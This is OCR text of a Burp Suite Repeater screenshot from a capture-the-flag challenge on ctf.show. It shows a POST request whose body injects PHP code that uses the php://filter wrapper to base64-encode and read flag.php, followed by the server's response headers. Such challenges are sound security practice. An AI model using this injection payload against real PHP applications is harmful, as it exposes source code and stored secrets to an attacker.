 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: https://d18f2aae-b285-4a1f-b9ce-2ceceb8927af.challenge.ctf.show HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: d18f2aae-b285-4a1f-b9ce-2ceceb8927af.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 70
20
21 c=include "php://filter/read=convert.base64-encode/resource=flag.php";
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 13 Mar 2025 10:40:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache
-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 372
13
14
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 18
响应头 11
Inspector
说明
完成 999字节 | 20 millis
Event log (22) All issues (9) 内存: 223.0MB
18:41